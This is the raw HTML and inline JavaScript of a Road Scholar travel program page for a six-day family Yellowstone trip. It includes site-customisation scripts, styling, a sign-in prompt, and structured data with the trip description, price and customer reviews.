                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"2ce14af709a64e069a2ace589dad9162","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-36071025" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//20977",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "10"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Explore the wonders of Yellowstone National Park with your family as you horseback ride, hike, raft the Yellowstone River and learn about geysers, hot springs and fumaroles!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/20977-yellowstone-adventures-for-families-lghoz.jpg/Zz04ZDg3ZWI4OGZlYjUxMWVkYTA1NDQ2ZjQ2NmE1NDdjYQ==",
                            "isFamilyFriendly": true,
                            "name": "Yellowstone: A Great Outdoor Adventure With Your Family",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "5848",
                                "offerCount": "3",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kEJaQAM",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Susan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Indianapolis, IN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c880ab2606a0a4ce2994d72d62e4f7d5"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-27",
                                                                                                                                                    "identifier": "80049833",
                                                                                                                                                    "reviewBody": "The intergenerational program to Yellowstone exceeded my expectations for a family trip that would push us outside our comfort zone, create an environment for new learning and appreciation of our National Park system and the natural world.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Margot",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hilton Head, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "787b3cb1611d40893d8a3939d79ec106"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "79434992",
                                                                                                                                                    "reviewBody": "This was an outstanding trip with an exceptionally wide variety of activities . From learning about animal tracking and making castings of animal paw prints to taking the temperature of hot springs to horseback riding, rafting and wildlife viewing we were constantly busy both learning and \u201Cdoing\u201D!\nLeadership was excellent: knowledgeable, well co-ordinated,  informative and experienced. Quick to spot wildlife and equally quick to set up scopes they enabled all of us to get close up views of the wildlife.  Brad Bulin,  in particular, helped pass long hours on the bus with stories of his personal experiences with wildlife. \n   I, and my grandchildren ages 11 and 14, especially liked the fact that so many meals were included and were either generous buffets  or we were able to order from a wide offering of menu items.  It was wonderful when tired at the end of a day NOT to have to go hunting for dinner!                                     Our accommodations were quiet, clean and comfortable and I loved having our own porch overlooking the fast moving Yellowstone River.  \n   It was a wonderful, educational, fun -filled trip full of new experiences  and leaving  me and my grandchildren with a greater respect, knowledge and appreciation for wildlife and the world around us\u2026and memories to last a lifetime. Thank you, Road Scholar.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary Bruce",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "State College, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "aa3e310abfe35de3d736fa6f578debd3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-22",
                                                                                                                                                    "identifier": "58941094",
                                                                                                                                                    "reviewBody": "Yellowstone, A Great Outdoor Adventure With Your Family, was a trip that surpassed my expectations. I had traveled in Yellowstone years ago, but this trip, guided by very well informed naturalist guides, was more full of information, wild life sitings and amazing scenes in the part than I could have imagined. Our group of children and adults quickly came together as a group of friends. The trip could not have been more wonderful!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Marguerite",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Jensen Beach, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "29014a6fdd6f45cc850336ab2bd670b4"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-17",
                                                                                                                                                    "identifier": "43598674",
                                                                                                                                                    "reviewBody": "Wonderful intergenerational program that will bring you and your family to the wilds of Yellowstone and the beauty and grandeur of a fun trip to remember.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Andy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hudson, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "55455ae1befd44c6d251476b4e588fbe"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2021-00-08",
                                                                                                                                                    "identifier": "25670328",
                                                                                                                                                    "reviewBody": "This program, while an excellent one with great leaders and good agenda for such a beautiful and unique place like Yellowstone, was POORLY evaluated for age appropriate trip. We took our nine year old grandson, as description of the program indicated it was geared toward 9-14 year olds. NOT CORRECT!!! Way too much time on the bus going to different locations (Yellowstone is a big place and understandable on bus times), with little physical activities besides hiking. Nine year olds need a variety of physical activities!!! Poor direction by Road Scholar!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara Kay",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Pleasant Hill, IA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e2cd8b270a60851c143f9890ee0aafbf"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-15",
                                                                                                                                                    "identifier": "19010373",
                                                                                                                                                    "reviewBody": "Just loved sharing this adventure with my grandson. He was thrilled to do so many new activities \u0026 see a beautiful part of our country.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Beth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Richmond, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "491a8177426e2945230162d07e9e097c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-12",
                                                                                                                                                    "identifier": "18960835",
                                                                                                                                                    "reviewBody": "This was a WONDERFUL trip.  I highly recommend it.  Our trip instructor was fantastic and kept all the children engaged and learning.  Parents, grandparents and children all got along and experienced white water rafting, hiking, camping and horseback riding.  Yellowstone is an amazing place and this trip allowed us to be fully emerged in all its wonders.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jane",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Norwich, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e55d2ac719df84d2cdddb25c7e19b298"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-06",
                                                                                                                                                    "identifier": "18340877",
                                                                                                                                                    "reviewBody": "This was a life-time opportunity to see a marvelous place and to be able to share this experience with our grandsons.  This adventure more than exceeded our expectations.  The natural wonders (landscape, flora, and fauna) were phenomenal.  The experiences of rafting and horseback riding in such marvelous terrain, were thrilling and breathtaking.  And through it all, we felt safe and cared for.  Thanks Road Scholar, for the experience of a life time!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "20977",
                                                                                    "url": "/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Montana</span></div>
                <h1 class="pps-title" data-epi-type="title">Yellowstone: A Great Outdoor Adventure With Your Family</h1>
                <div class="pps-program">Program No. 20977RJ</div>
                <div class="pps-description" data-epi-type="content">Explore the wonders of Yellowstone National Park with your family as you horseback ride, hike, raft the Yellowstone River and learn about geysers, hot springs and fumaroles!</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/20977-yellowstone-adventures-for-families-lghoz.jpg/Zz04ZDg3ZWI4OGZlYjUxMWVkYTA1NDQ2ZjQ2NmE1NDdjYQ==" alt="Yellowstone: A Great Outdoor Adventure With Your Family" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/20977-montana-yellowstone-grandparent-1c.jpg/Zz04MWJlZGNjNmZlYjUxMWVkYmMxZjcyMDU5YmYxMDJjYg==" alt="Yellowstone: A Great Outdoor Adventure With Your Family" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/20977-yellowstone-national-park-great-outdoor-adventure-family-c.jpg/Zz04ZjhmMmY0MGZlYjUxMWVkYTdlNDM2ZGFiNzJkY2I5Nw==" alt="Yellowstone: A Great Outdoor Adventure With Your Family" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/20977-old-faithful-c.jpg/Zz04MjcyZWYzNmZlYjUxMWVkOWJmYzkyNjQ1ZWJmOTE1Yw==" alt="Yellowstone: A Great Outdoor Adventure With Your Family" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/20977-waterfalls-c.jpg/Zz04MmVlY2E5OGZlYjUxMWVkYTAxYzllMGNhM2I5MzBlMQ==" alt="Yellowstone: A Great Outdoor Adventure With Your Family" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/20977-yellowstone-hiker-c.jpg/Zz04ZjJhYTU1Y2ZlYjUxMWVkODRhODQ2M2Q1ZDg4MWJmZg==" alt="Yellowstone: A Great Outdoor Adventure With Your Family" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/20977-yellowstone-family-c.jpg/Zz04ZWM1Njc1MGZlYjUxMWVkYmZjNjcyMDU5YmYxMDJjYg==" alt="Yellowstone: A Great Outdoor Adventure With Your Family" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/20977-yellowstone-national-park-great-outdoor-adventure-family-group-c.jpg/Zz04ZmZkYjY0YWZlYjUxMWVkOWI5ZTMyYmE4ODE3NjVkMQ==" alt="Yellowstone: A Great Outdoor Adventure With Your Family" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/National-Parks">National Parks</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Family-Programs">Family Programs</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/find-an-adventure?intergen=true&amp;intergenminage=9&amp;intergenmaxage=99">Ages 9 and up</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
